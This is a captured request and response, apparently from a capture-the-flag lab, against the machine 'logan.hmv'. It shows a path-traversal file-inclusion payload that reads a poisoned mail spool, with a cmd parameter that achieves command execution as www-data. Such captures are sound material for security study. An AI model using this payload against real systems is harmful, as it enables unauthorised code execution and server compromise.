 Request
Pretty Raw Hex
\n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14
15 file=....//....//....//....//....//var/mail/www-data&cmd=id
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jul 2023 19:39:01 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 666
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
From logan@logan.hmv  Fri Jul 21 19:36:43 2023
10 Return-Path: <logan@logan.hmv>
11 X-Original-To: www-data@logan.hmv
12 Delivered-To: www-data@logan.hmv
13 Received: from unknown (unknown [192.168.0.14])
14 by logan.hmv (Postfix) with SMTP id 0FBC16072A
15 for <www-data@logan.hmv>
; Fri, 21 Jul 2023 19:36:32 +0000 (UTC)
16
17 uid=33(www-data) gid=33(www-data) groups=33(www-data)
18 </pre>
19 <!DOCTYPE html>
20 <html>
21 <head>
22 <meta charset="UTF-8">
23 <title>
Payments
</title>
24 </head>
25 <body>
26 <form method="POST">
27 <label for="payments.php">
Payment code (01,02,..):
</label>
28 <input type="text" id="file" name="file">
29 <input type="submit" value="Show">
30 </form>
31 </body>
32 </html>
33
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers